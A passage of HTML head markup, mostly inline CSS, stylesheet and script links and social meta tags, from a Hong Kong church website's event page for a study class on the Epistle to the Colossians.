.sp-pcp-post-meta li, .pcp-wrapper-2880 .sp-pcp-post-meta li a{ font-size: 12px; line-height: 16px; } .pcp-wrapper-2880 .sp_pcp_cf_list{ font-size: 12px; line-height: 16px; } }#pcp_wrapper-2839 .sp-pcp-row{ margin-right: -10px;margin-left: -10px;}#pcp_wrapper-2839 .sp-pcp-row [class*='sp-pcp-col-']{padding-right: 10px;padding-left: 10px;padding-bottom: 20px;}.pcp-wrapper-2839 .sp-pcp-title a,.pcp-modal-2839 .sp-pcp-title, .pcp-wrapper-2839 .pcp-collapse-header a{text-align: left;text-transform: none;font-size: 20px;line-height: 24px;letter-spacing: 0px;color: #111;display: inherit;}.pcp-wrapper-2839 .sp-pcp-title, .pcp-modal-2839 .sp-pcp-title {margin: 0px 0px 9px 0px;}.pcp-wrapper-2839 .pcp-collapse-header a{display: inline-block;}.pcp-modal-2839 .sp-pcp-title{text-align: left;color: #111; display: block;}.pcp-wrapper-2839 .sp-pcp-title a:hover,.pcp-wrapper-2839 .pcp-collapse-header:hover a{color: #e1624b;}.pcp-modal-2839 .sp-pcp-post-content{color: #444;}#pcp_wrapper-2839 .sp-pcp-post  {border: 0px solid #e2e2e2;}#pcp_wrapper-2839 .sp-pcp-post  {border-radius: 0;}#pcp_wrapper-2839 .sp-pcp-post{background-color: transparent;}#pcp_wrapper-2839 .sp-pcp-post  {padding: 0 0 0 0;}#pcp_wrapper-2839 .sp-pcp-post-details  {padding: 0 0 0 0;}#pcp_wrapper-2839 .sp-pcp-post .pcp-post-thumb-wrapper{border-radius: 0px;margin: 0px 0px 11px 0px;}.pcp-modal-2839 .sp-pcp-post .sp-pcp-post-thumb-area {margin: 0px 0px 11px 0px;}#pcp_wrapper-2839 .sp-overlay.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2839 .left-thumb.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2839 .right-thumb.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2839 .sp-pcp-content-box.sp-pcp-post .pcp-post-thumb-wrapper{margin: 0;}#pcp_wrapper-2839 .pcp-post-thumb-wrapper{border: 0px solid #dddddd;}.pcp-wrapper-2839 .sp_pcp_cf_list,.pcp-popup-2839 .sp_pcp_cf_list{text-align: left;text-transform: none;font-size: 14px;line-height: 18px;letter-spacing: 0px;color: #888;margin: 0px 0px 15px 0px;}.pcp-popup-2839 .sp_pcp_cf_list{color: #888;}.pcp-wrapper-2839 .sp-pcp-post-meta li,.pcp-wrapper-2839 .sp-pcp-post-meta ul,.pcp-wrapper-2839 .sp-pcp-post-meta li a,.pcp-popup-2839 .sp-pcp-post-meta ul,.pcp-popup-2839 .sp-pcp-post-meta li,.pcp-popup-2839 .sp-pcp-post-meta li a{text-transform: none;font-size: 14px;line-height: 16px;letter-spacing: 0px;color: #888;}.pcp-popup-2839 .sp-pcp-post-meta ul,.pcp-popup-2839 .sp-pcp-post-meta li,.pcp-popup-2839 .sp-pcp-post-meta li a {color: #888;}.pcp-modal-2839 .sp-pcp-post-meta,.pcp-wrapper-2839 .sp-pcp-post-meta{margin: 0px 0px 9px 0px;text-align: left;}.pcp-wrapper-2839 .sp-pcp-post-meta li a:hover,.pcp-popup-2839 .sp-pcp-post-meta li a:hover{color: #e1624b;}#pcp_wrapper-2839 .pcp-readmore-link{text-transform: uppercase; font-size: 12px; line-height: 18px; letter-spacing: 0px; }#pcp_wrapper-2839 .sp-pcp-readmore{ text-align: left; }#pcp_wrapper-2839 .pcp-readmore-link{ background: transparent; color: #111; border-color: #888; border-radius: 0px; } #pcp_wrapper-2839 .pcp-readmore-link:hover { background: #e1624b; color: #fff; border-color: #e1624b; }#pcp_wrapper-2839 .pcp-post-pagination .page-numbers.current, #pcp_wrapper-2839 .pcp-post-pagination a.active , #pcp_wrapper-2839 .pcp-post-pagination a:hover{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2839 .pcp-post-pagination,#pcp_wrapper-2839 .pcp-load-more{ text-align: left; }#pcp_wrapper-2839 .pcp-post-pagination .page-numbers, .pcp-post-pagination a{ background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-2839 .pcp-load-more button{ background: #ffffff; color: #5e5e5e; }#pcp_wrapper-2839 .pcp-load-more button{ background: #e1624b; color: #ffffff; }#pcp_wrapper-2839 .pcp-author-filter.pcp-bar.fl_button input~div,#pcp_wrapper-2839 .pcp-filter-bar .pcp-filter-by.pcp-bar.fl_button input~div, .pcp-order-by.pcp-bar.fl-btn input~div,#pcp_wrapper-2839 .pcp-order.pcp-bar.fl-btn input~div { background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-2839 .pcp-author-filter.pcp-bar.fl_button input:checked~div,#pcp_wrapper-2839 .pcp-filter-bar .pcp-filter-by.pcp-bar.fl_button input:checked~div, .pcp-order-by.pcp-bar.fl-btn input:checked~div,#pcp_wrapper-2839 .pcp-order.pcp-bar.fl-btn input:checked~div{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2839 .pcp-shuffle-filter .taxonomy-group{ margin: 0px 0px 30px 0px; } #pcp_wrapper-2839 .pcp-shuffle-filter .pcp-button{ background: transparent; color: #444444; margin: 0px 8px 8px 0px; border: 2px solid #bbbbbb; } #pcp_wrapper-2839 .pcp-shuffle-filter .pcp-button:hover, #pcp_wrapper-2839 .pcp-shuffle-filter .pcp-button.is-active { background: #e1624b; color: #ffffff; border: 2px solid #e1624b; } @media (max-width: 768px) {.pcp-wrapper-2839 .sp-pcp-title a{ font-size: 18px; line-height: 22px; }#pcp_wrapper-2839 .pcp-readmore-link{ font-size: 12px; line-height: 18px; }.pcp-wrapper-2839 .sp-pcp-post-meta li, .pcp-wrapper-2839 .sp-pcp-post-meta li a { font-size: 14px; line-height: 16px; } .pcp-wrapper-2839 .sp_pcp_cf_list{ font-size: 14px; line-height: 18px; } }@media (max-width: 420px) {.pcp-wrapper-2839 .sp-pcp-title a{ font-size: 16px; line-height: 20px; }#pcp_wrapper-2839 .pcp-readmore-link{ font-size: 10px; line-height: 16px; }.pcp-wrapper-2839 .sp-pcp-post-meta li, .pcp-wrapper-2839 .sp-pcp-post-meta li a{ font-size: 12px; line-height: 16px; } .pcp-wrapper-2839 .sp_pcp_cf_list{ font-size: 12px; line-height: 16px; } }#pcp_wrapper-2720 .pcp-section-title{text-align: left;text-transform: none;font-size: 24px;line-height: 28px;letter-spacing: 0px;color: #444;margin: 0 0 30px 0}#pcp_wrapper-2720 .sp-pcp-row{ margin-right: -10px;margin-left: -10px;}#pcp_wrapper-2720 .sp-pcp-row [class*='sp-pcp-col-']{padding-right: 10px;padding-left: 10px;padding-bottom: 20px;}.pcp-wrapper-2720 .sp-pcp-title a,.pcp-modal-2720 .sp-pcp-title, .pcp-wrapper-2720 .pcp-collapse-header a{text-transform: none;font-size: 20px;line-height: 24px;letter-spacing: 0px;color: #111;display: inherit;}.pcp-wrapper-2720 .sp-pcp-title, .pcp-modal-2720 .sp-pcp-title {margin: 0px 0px 9px 0px;}.pcp-wrapper-2720 .pcp-collapse-header a{display: inline-block;}.pcp-modal-2720 .sp-pcp-title{text-align: left;color: #111; display: block;}.pcp-wrapper-2720 .sp-pcp-title a:hover,.pcp-wrapper-2720 .pcp-collapse-header:hover a{color: #e1624b;}.pcp-wrapper-2720 .sp-pcp-post-content,.pcp-modal-2720 .sp-pcp-post-content{text-transform: none;font-size: 16px;line-height: 20px;letter-spacing: 0px;margin: 0px 0px 17px 0px;color: #444; }.pcp-modal-2720 .sp-pcp-post-content{color: #444;}#pcp_wrapper-2720 .sp-pcp-post  {border: 0px solid #e2e2e2;}#pcp_wrapper-2720 .sp-pcp-post  {border-radius: 0;}#pcp_wrapper-2720 .sp-pcp-post{background-color: transparent;}#pcp_wrapper-2720 .sp-pcp-post  {padding: 0 0 0 0;}#pcp_wrapper-2720 .sp-pcp-post-details  {padding: 0 0 0 0;}#pcp_wrapper-2720 .sp-pcp-post .pcp-post-thumb-wrapper{border-radius: 0px;margin: 0px 0px 11px 0px;}.pcp-modal-2720 .sp-pcp-post .sp-pcp-post-thumb-area {margin: 0px 0px 11px 0px;}#pcp_wrapper-2720 .sp-overlay.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2720 .left-thumb.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2720 .right-thumb.sp-pcp-post .pcp-post-thumb-wrapper,#pcp_wrapper-2720 .sp-pcp-content-box.sp-pcp-post .pcp-post-thumb-wrapper{margin: 0;}#pcp_wrapper-2720 .pcp-post-thumb-wrapper{border: 0px solid #dddddd;}.pcp-wrapper-2720 .sp_pcp_cf_list,.pcp-popup-2720 .sp_pcp_cf_list{text-transform: none;font-size: 14px;line-height: 18px;letter-spacing: 0px;color: #888;margin: 0px 0px 15px 0px;}.pcp-popup-2720 .sp_pcp_cf_list{color: #888;}.pcp-wrapper-2720 .sp-pcp-post-meta li,.pcp-wrapper-2720 .sp-pcp-post-meta ul,.pcp-wrapper-2720 .sp-pcp-post-meta li a,.pcp-popup-2720 .sp-pcp-post-meta ul,.pcp-popup-2720 .sp-pcp-post-meta li,.pcp-popup-2720 .sp-pcp-post-meta li a{text-transform: none;font-size: 14px;line-height: 16px;letter-spacing: 0px;color: #888;}.pcp-popup-2720 .sp-pcp-post-meta ul,.pcp-popup-2720 .sp-pcp-post-meta li,.pcp-popup-2720 .sp-pcp-post-meta li a {color: #888;}.pcp-modal-2720 .sp-pcp-post-meta,.pcp-wrapper-2720 .sp-pcp-post-meta{margin: 0px 0px 9px 0px;}.pcp-wrapper-2720 .sp-pcp-post-meta li a:hover,.pcp-popup-2720 .sp-pcp-post-meta li a:hover{color: #e1624b;}#pcp_wrapper-2720 .pcp-readmore-link{text-transform: uppercase; font-size: 12px; line-height: 18px; letter-spacing: 0px; }#pcp_wrapper-2720 .pcp-readmore-link{ background: transparent; color: #111; border-color: #888; border-radius: 0px; } #pcp_wrapper-2720 .pcp-readmore-link:hover { background: #e1624b; color: #fff; border-color: #e1624b; }#pcp_wrapper-2720 .pcp-post-pagination .page-numbers.current, #pcp_wrapper-2720 .pcp-post-pagination a.active , #pcp_wrapper-2720 .pcp-post-pagination a:hover{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2720 .pcp-post-pagination,#pcp_wrapper-2720 .pcp-load-more{ text-align: left; }#pcp_wrapper-2720 .pcp-post-pagination .page-numbers, .pcp-post-pagination a{ background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-2720 .pcp-load-more button{ background: #ffffff; color: #5e5e5e; }#pcp_wrapper-2720 .pcp-load-more button{ background: #e1624b; color: #ffffff; }#pcp_wrapper-2720 .pcp-author-filter.pcp-bar.fl_button input~div,#pcp_wrapper-2720 .pcp-filter-bar .pcp-filter-by.pcp-bar.fl_button input~div, .pcp-order-by.pcp-bar.fl-btn input~div,#pcp_wrapper-2720 .pcp-order.pcp-bar.fl-btn input~div { background: #ffffff; color:#5e5e5e; border-color: #bbbbbb; }#pcp_wrapper-2720 .pcp-author-filter.pcp-bar.fl_button input:checked~div,#pcp_wrapper-2720 .pcp-filter-bar .pcp-filter-by.pcp-bar.fl_button input:checked~div, .pcp-order-by.pcp-bar.fl-btn input:checked~div,#pcp_wrapper-2720 .pcp-order.pcp-bar.fl-btn input:checked~div{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-2720 .pcp-shuffle-filter .taxonomy-group{ margin: 0px 0px 30px 0px; } #pcp_wrapper-2720 .pcp-shuffle-filter .pcp-button{ background: transparent; color: #444444; margin: 0px 8px 8px 0px; border: 2px solid #bbbbbb; } #pcp_wrapper-2720 .pcp-shuffle-filter .pcp-button:hover, #pcp_wrapper-2720 .pcp-shuffle-filter .pcp-button.is-active { background: #e1624b; color: #ffffff; border: 2px solid #e1624b; } @media (max-width: 768px) {#pcp_wrapper-2720 .pcp-section-title{ font-size: 20px; line-height: 24px; }.pcp-wrapper-2720 .sp-pcp-title a{ font-size: 18px; line-height: 22px; }.pcp-wrapper-2720 .sp-pcp-post-content{ font-size: 14px; line-height: 18px; }#pcp_wrapper-2720 .pcp-readmore-link{ font-size: 12px; line-height: 18px; }.pcp-wrapper-2720 .sp-pcp-post-meta li, .pcp-wrapper-2720 .sp-pcp-post-meta li a { font-size: 14px; line-height: 16px; } .pcp-wrapper-2720 .sp_pcp_cf_list{ font-size: 14px; line-height: 18px; } }@media (max-width: 420px) {#pcp_wrapper-2720 .pcp-section-title{ font-size: 18px; line-height: 20px; }.pcp-wrapper-2720 .sp-pcp-title a{ font-size: 16px; line-height: 20px; }.pcp-wrapper-2720 .sp-pcp-post-content{ font-size: 12px; line-height: 18px; }#pcp_wrapper-2720 .pcp-readmore-link{ font-size: 10px; line-height: 16px; }.pcp-wrapper-2720 .sp-pcp-post-meta li, .pcp-wrapper-2720 .sp-pcp-post-meta li a{ font-size: 12px; line-height: 16px; } .pcp-wrapper-2720 .sp_pcp_cf_list{ font-size: 12px; line-height: 16px; } }
/*# sourceURL=pcp-style-inline-css */
</style>
<link rel='stylesheet' id='pcp-google-fonts-css' href='//fonts.googleapis.com/css?family&#038;ver=2.1.11' type='text/css' media='' />
<link rel='stylesheet' id='material-icons-css' href='https://lbf.org.hk/wp-content/themes/callista/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://lbf.org.hk/wp-content/themes/callista/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='callista-theme-style-css' href='https://lbf.org.hk/wp-content/themes/callista/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C500%2C900%2C400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-swiper-css' href='https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/css/swiper.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css' href='https://lbf.org.hk/wp-content/plugins/tm-content-builder/framework/assets/css/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='codepress-foundation-css' href='https://lbf.org.hk/wp-content/plugins/ultimate-content-views/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpucv-style-css' href='https://lbf.org.hk/wp-content/plugins/ultimate-content-views/css/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://lbf.org.hk/wp-content/plugins/ultimate-content-views/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://lbf.org.hk/wp-content/plugins/ultimate-content-views/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
		<script>
		"use strict";
			var wpucv_admin_url = 'https://lbf.org.hk/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript" src="https://lbf.org.hk/?ai1ec_render_js=event.js&amp;is_backend=false&amp;ver=3.0.0" id="ai1ec_requirejs-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/ultimate-content-views/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://lbf.org.hk/wp-content/plugins/ultimate-content-views/js/js.js?ver=6.9" id="wpucv-js-js"></script>
<link rel="https://api.w.org/" href="https://lbf.org.hk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lbf.org.hk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://lbf.org.hk/event/2023%e5%b9%b4-11%e6%9c%88-12%e6%9c%88-%e8%aa%b2%e9%a1%8c%ef%bc%9a%e6%ad%8c%e7%be%85%e8%a5%bf%e6%9b%b8%e7%a0%94%e8%ae%80%ef%bc%9a%e5%9f%ba%e7%9d%a3%ef%bd%9e%e5%ae%87%e5%ae%99%e8%88%87%e4%ba%ba/" />
<link rel='shortlink' href='https://lbf.org.hk/?p=3491' />
<meta property="og:url" content="https://lbf.org.hk/event/2023%E5%B9%B4-11%E6%9C%88-12%E6%9C%88-%E8%AA%B2%E9%A1%8C%EF%BC%9A%E6%AD%8C%E7%BE%85%E8%A5%BF%E6%9B%B8%E7%A0%94%E8%AE%80%EF%BC%9A%E5%9F%BA%E7%9D%A3%EF%BD%9E%E5%AE%87%E5%AE%99%E8%88%87%E4%BA%BA/?instance_id=191" />
<meta property="og:title" content="2023年 (11月-12月) 課題：歌羅西書研讀：基督～宇宙與人生的中心 (2023-12-14)" />
<meta property="og:type" content="article" />
<meta property="og:description" content="延福學堂 課題：歌羅西書研讀：基督～宇宙與人生的中心 主題：面對世界異端種種複雜的挑戰，基督作為萬有之上的主、宇宙的中心，能為信徒人生的責任與義務，以及種種的人際關係提供清楚的指引。 講師：袁海生牧師（" />
<meta property="og:image" content="" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="2023年 (11月-12月) 課題：歌羅西書研讀：基督～宇宙與人生的中心 (2023-12-14)" />
<meta name="twitter:description" content="延福學堂 課題：歌羅西書研讀：基督～宇宙與人生的中心 主題：面對世界異端種種複雜的挑戰，基督作為萬有之上的主、宇宙的中心，能為信徒人生的責任與義務，以及種種的人際關係提供清楚的指引。 講師：袁海生牧師（" />
<meta name="twitter:image" content="" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lbf.org.hk/wp-content/uploads/2021/06/cropped-logo-45px_工作區域-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lbf.org.hk/wp-content/uploads/2021/06/cropped-logo-45px_工作區域-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lbf.org.hk/wp-content/uploads/2021/06/cropped-logo-45px_工作區域-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lbf.org.hk/wp-content/uploads/2021/06/cropped-logo-45px_工作區域-1-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 17px;line-height: 1.6;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #000000;}h1 {font-style: normal;font-weight: 500;font-size: 40px;line-height: 1.14;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #272727;}h2 {font-style: normal;font-weight: 900;font-size: 18px;line-height: 1.28;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #272727;}h3 {font-style: normal;font-weight: 500;font-size: 21px;line-height: 1.28;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #272727;}h4 {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.63;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #272727;}h5 {font-style: normal;font-weight: 500;font-size: 17px;line-height: 1.58;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #272727;}h6 {font-style: normal;font-weight: 500;font-size: 17px;line-height: 1.58;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #272727;}@media (min-width: 992px) {h1 { font-size: 80px; }h2 { font-size: 36px; }h3 { font-size: 30px; }h4 { font-size: 22px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #8261ae; }a:hover { color: #8261ae; }a { color: #000000; }/* #Invert Color Scheme */.invert { color: #fff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #171717; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #fff; }.invert a:hover { color: #ff8ed6; }.sidebar-primary h3, .sidebar-secondary h3 {color: #fff;}/* #Layout */@media (min-width: 1200px) {.container {max-width: 1404px;}.tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_text,.tm_pb_row_fullwidth .tm_pb_column:first-child .tm_pb_image,.tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column_1_2:first-child .tm_pb_image {padding-left: calc((100vw - 1404px) / 2);}.tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_text,.tm_pb_row_fullwidth .tm_pb_column:last-child .tm_pb_image,.tm_pb_builder #tm_builder_outer_content .tm_pb_row_fullwidth .tm_pb_column_1_2:last-child .tm_pb_image {padding-right: calc((100vw - 1404px) / 2);}}/*----------*/code, kbd, tt, var {font-family: Poppins, sans-serif;}.breadcrumbs__title .page-title:after {color: #000000;}.page .entry-content ul > li::before, ul > li:before {background: #8261ae;}.page .entry-content #tm_builder_outer_content .tm_pb_module ol > li:before {color: #8261ae;}.entry-content code {background: #ff8ed6;color: #000000;}blockquote:before {color: #8261ae;}.comment .posted-by, .comment-body .fn, .comment-date__time {color: #000000;}.comment-date__time:hover {color: #8261ae;}.comment-respond h3 {color: #272727;}.comment-form .logged-in-as, .comment-form .comment-notes {color: #000000;}.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button {border-color: #8261ae;}/*.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial_description:before {color: #8261ae;}*/.cherry-projects-wrapper .projects-item .hover-content .permalink.simple-icon:hover {background: #272727;border-color: #272727;}.cherry-projects-wrapper .projects-item .hover-content h3 a {color: #fff;}.cherry-projects-wrapper .projects-item .hover-content h3 a:hover {color: #272727;}.cherry-projects-wrapper .projects-item .hover-content,.tm_pb_cherry_projects_terms .projects-item-instance .hover-content {background: rgba(130,97,174,0);}.tm_pb_cherry_projects_terms .projects-item-instance:hover .hover-content {background: rgba(130,97,174,0.9);}.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content,.projects-item-instance.simple-scale-hover .hover-content {background: rgba(130,97,174,0.9);}.tm_pb_builder #tm_builder_outer_content .tm_contact_bottom_container .tm_pb_contact_submit {background: #8261ae;}.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .permalink.simple-icon .dashicons.dashicons-admin-links:hover:before,.tm_pb_builder #tm_builder_outer_content .projects-terms-container .term-permalink:hover span:before,.projects-list .permalink:hover:hover span:before{color: #272727;}.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .permalink.simple-icon .dashicons.dashicons-admin-links:hover,.projects-list .permalink:hover,.tm_pb_builder #tm_builder_outer_content .projects-terms-container .project-terms-media.no-terms-caption .term-permalink:hover{border-color: #272727 !important;}.tm_pb_builder #tm_builder_outer_content .project-terms-media.custom a:after {background: rgba(130,97,174,0.9);}.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.icon:hover {color: #ff8ed6;}.search-form__submit.btn-primary:hover {color: #8261ae;}.subscribe-block__submit {background: #8261ae;color: #fff;border-color: #8261ae;}.subscribe-block__submit:hover {background: transparent;}.widget_archive li a,.widget_categories li a,.widget_pages li a,.widget_meta li a,.widget_rss li a,.widget_nav_menu li a,.widget_recent_entries li a {color: #000000;}.widget_archive li a:hover,.widget_categories li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_rss li a:hover,.widget_nav_menu li a:hover,.widget_recent_entries li a:hover{color: #8261ae;}.widget_recent_comments .recentcomments {color: #000000;}.widget_recent_comments .recentcomments a {color: #000000;}.widget_recent_comments .recentcomments a:hover {color: #8261ae;}.site-header {background-color: #8261ae;}#menu-footer-menu-custom li a {color: #272727;}#menu-footer-menu-custom li a:hover {color: #8261ae;}.single-projects h3 {color: #272727;}.single-projects .cherry-projects-slider__instance .slider-pro .sp-arrow:hover:after {background: #8261ae;}.single-projects .cherry-projects-slider__instance .slider-pro .sp-thumbnails-container .sp-thumbnail:hover:after,.single-projects .cherry-projects-slider__instance .slider-pro .sp-selected-thumbnail .sp-thumbnail:after{background: #8261ae;}.cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span {background: #8261ae;}.cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-label {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.63;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: inherit;color: #272727;}.cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span:before {border-left-color: #8261ae;border-top-color: #8261ae;}.cherry-projects-single .cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single__content {color: #000000;}#tm_builder_outer_content .tm_pb_module a {color: #272727;}#tm_builder_outer_content .tm_pb_module a:hover {color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-prev, .tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-next {background: #8261ae;}.tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-prev:hover, .tm_pb_builder #tm_builder_outer_content .tm-pb-arrow-next:hover {background: #0d0d0d;}#tm_builder_outer_content .tm_pb_module .swiper-slide h6 a {color: #272727;}#tm_builder_outer_content .tm_pb_module .swiper-slide h6 a:hover {color: #8261ae;}.projects-filters-list-wrapper ul li span,.projects-order-filters-wrapper .order-filters li {color: #fff;}.projects-order-filters-wrapper .order-filters li:hover {color: #8261ae;}.cherry-projects-slider__instance .slider-pro .sp-full-screen-button:before {color: #fff;}.single-projects .slider-pro .sp-full-screen-button {background: #0d0d0d;}.single-projects .slider-pro .sp-full-screen-button:hover {background: #8261ae;}@media (max-width: 767px) {.main-navigation > .menu > .menu-item > a:hover {color: #8261ae;}}.tm_pb_builder #tm_builder_outer_content .project-content h3 a {color: #fff;}.tm_pb_builder #tm_builder_outer_content .project-content h3 a:hover {color: #8261ae;}.projects-item .zoom-link.simple-icon:hover {background-color: #0d0d0d;}.tm_pb_builder #tm_builder_outer_content .cherry-projects-wrapper .projects-item .hover-content .zoom-link.simple-icon:hover {color: #0d0d0d;}.project-content {color: #000000;}.cherry-projects-single-post .cherry-projects-single__container .cherry-projects-single-skills-list .cherry-skill-item .skill-bar span:before {border-left-color: #8261ae;border-top-color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout .projects-terms-list .projects-terms-item .hover-content h5 a{color: #fff;}.tm_pb_builder #tm_builder_outer_content .projects-terms-container.grid-layout .projects-terms-list .projects-terms-item .hover-content h5 a:hover {color: #272727;}.tm_pb_builder #tm_builder_outer_content .project-terms-content.custom {color: #000000;}.tm_pb_builder #tm_builder_outer_content .project-terms-content.custom .term-permalink {border-color: #8261ae;background: #8261ae;}.tm_pb_builder #tm_builder_outer_content .project-terms-content.custom .term-permalink:hover {background: transparent;color: #8261ae;}.header_caption.isStuck:after {background: #8261ae;}.single-projects .cherry-projects-single-post .slider-pro {background: #272727;}.error-404 .search-form__submit.btn-primary {box-shadow:inset 0 0 0 2px #ff8ed6;}.error-404 .search-form__submit.btn-primary:hover {color: #ff8ed6;}#tm_builder_outer_content .tm_link_content a.tm_link_main_url:hover {color: #272727 !important;}#tm_builder_outer_content .tm_pb_brands_showcase_module__super-title {font-size: 30px;line-height: 1.28;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_brands_showcase_module__title {font-size: 36px;line-height: 1.28;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_brands_showcase_module__sub-title {font-size: 17px;line-height: 1.58;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__title {color: #fff;}#tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__description {font-style: normal;font-weight: 300;font-size: 17px;line-height: 1.6;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #000000;}.tm_pb_builder #tm_builder_outer_content .tm_pb_font_icon {color: #000000;}.tm_pb_builder #tm_builder_outer_content .tm_pb_font_icon:hover {color: #fff;}.tm_pb_builder #tm_builder_outer_content .projects-pagination .page-link li span {background: #272727;color: #000000;}.tm_pb_builder #tm_builder_outer_content .page-navigation .next-page {background: #8261ae;color: #fff;}.tm_pb_builder #tm_builder_outer_content .page-navigation .next-page:hover {background: #272727;}.tm_pb_builder #tm_builder_outer_content .projects-ajax-button span {border-color: #8261ae;background: #8261ae;}ul.projects-filters-list li.active span,ul.order-filters > li span.current {color: #8261ae;}ul.projects-filters-list li.active span:hover {color: #fff;}.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section .value {color: #8261ae;}.tm_pb_builder #tm_builder_outer_content .gm-style > div:first-child > div:last-child > div:last-child > div > div:first-child > div:first-child + div + div > div:first-child > div, .tm_pb_builder #tm_builder_outer_content .gm-style > div:first-child > div:last-child > div:last-child > div > div:first-child > div:first-child + div + div > div:first-child + div > div {background: #272727 !important;}.tm_pb_builder #tm_builder_outer_content .gm-style > div:first-child > div:last-child > div:last-child > div > div:first-child > div:last-child {background: #272727 !important;}.tm_pb_builder #tm_builder_outer_content .gm-style-iw .infowindow p,.tm_pb_builder #tm_builder_outer_content .gm-style-iw .infowindow p strong {color: #000000;}.cherry-projects-audio-list .wp-playlist {background: #0d0d0d;}.cherry-projects-audio-list .wp-playlist .mejs-controls,.cherry-projects-audio-list .mejs-controls .mejs-time-total.mejs-time-slider {background: #272727;}.cherry-projects-audio-list .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: #8261ae;}.cherry-projects-audio-list .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {background: #272727;}.cherry-projects-audio-list 